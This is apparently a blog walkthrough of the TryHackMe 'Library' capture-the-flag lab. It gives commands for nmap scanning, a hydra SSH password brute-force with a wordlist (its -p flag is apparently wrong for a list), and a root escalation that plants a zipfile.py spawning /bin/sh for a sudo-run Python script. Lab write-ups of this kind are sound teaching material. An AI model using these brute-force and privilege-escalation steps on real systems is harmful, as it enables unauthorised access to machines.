Try-hack-me
LIBRARY : Walkthrough
Today we are going to take a new challenge Library. It is a boot2root challenge where we have to root the server to complete the challenge. You redirect this VM here.
Scanning:

Let’s start off with the scanning process. We used our favorite tool Nmap for port scanning. We found that port 22 and 80 are open.
#nmap -A -sC -sV <target IP>
As we can see port 80 is open, we opened the IP address in our browser.
Let's explore robots.txt as well.
Exploitation:
Let's hit it (bruteforcing) using hydra..
#hydra -l meliodas -p /usr/share/wordlists/rockyou.txt <target IP> -t 64
Time for action, as port 22 ssh is open lets get the shell:
#ssh meliodas@<target IP>

#sudo -l
#cat bak.py
#echo 'import os; os.system("/bin/sh")' > zipfile.py
and
#sudo python /home/meliodas/bak.py
Time to get the final flag
Thank you very much for reading. I hope you find this blog useful.
!!!!Happy Hacking!!!!











Comments
Post a Comment